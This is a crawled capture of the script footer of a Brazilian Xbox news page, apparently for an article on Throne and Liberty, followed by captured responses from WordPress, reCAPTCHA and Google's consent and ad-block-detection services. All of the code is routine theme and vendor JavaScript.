<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_28'),
                        blockClass = '.tdi_28',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[131516]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_subtitle","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -424
content:
{"131516":1437}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMvyYamteA2P_GnprCqMSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353102402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVaCkzQRrYeCU85-5AFbCudtxjVBrNvSvdd0pn_GL9IeRtevMvwmYpZb-OHXFrbffpbjSa34UfDAv6x-03ATri1pqNQ-fLoH2jtA3QDHllGNUUVcM6EBauLIpr4RS5SUy62z_Rp2Q==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MzUzMDg1LDIwMDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbNyw2XSxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuY2VudHJhbHhib3guY29tLmJyLzIwMjQvMDYvMTkvdGhyb25lLWFuZC1saWJlcnR5LW5vdm8tam9nby1ncmF0dWl0by1nYW5oYS1kYXRhLWRlLWxhbmNhbWVudG8tbm8teGJveC1zZXJpZXMteHMvIixudWxsLFtbOCwiazYxUEJqbWs2TzAiXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 120
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol-TzNgngHgm1aunberLqcH40sIFKXf1NgwyoZCrz72FH5PvPtoh5xwyKI9bTv0RE3bV4dH5fMBpNE0lUOGUNjtJqCvtyZcwaM1zEpowZHZ9TRSh3-_eDtaUZ935RiBfeM3Ma-Mbw7NZi6M1MuX0-lWcWap1Kw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVihQhhDlX_jAwSGjf1ZJGoCrwhIxv9DC9bEzrTuYkgIWC-6AR-Eweq7pKrwTOovC39ccmQNhKN44LW8EYBUECkv7lIGCODJy3fnPP_ctxiJqYamA1Xayx71m25gLNvUFwwaJ_eMA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUTIUHLn-ABeXW-1HjxJfPlsHPEe-HrTbRSCP7W2AxWEwqKDo-hL3QvvEmxbwgtdu8s_Tq-AK-3pKx4nqxwSADjt53FXHWMDg2Ty06bd2l2jft4QcyvjBGKEp2O_HSgtDwt4ZdHiA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV6iom7BRj8_aXs2IrqhNtSjFx9RAQF1SecbXuhLSe2gTOXHUKacNjHelfc3v8ecd_XPSAiAeEZjET6Rss_HGAlIjVPCkV_YH1nMZAYxUZfDzxgItQh_5fU-cWEAMRaV3L42IPKbQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWqUY-OFITFpkmmBRecLxTA6DTW09ulTdwlwTp9Zid7rzzy7svvqttwgSSWBEmuoGVYbPgmrgJbSu2s3OxmjBEtXzJwM4ZQC2voxc2Y2IJ0Dc3THHaN3AkabO8XFUsljnKOpK7GKWO4GLjnJh4TCVDNgnAJld1H13YhZieUjl-tjNZQLVs2lV20FgIR/_/ad_listpage./ad_configuration./sr.ads.xmlhttprequest,domain=img2share.com/ads/header_
body_size: -1289
content:
window['83f2fe82-cad3-4971-baec-28f4b7affaa5'] = true;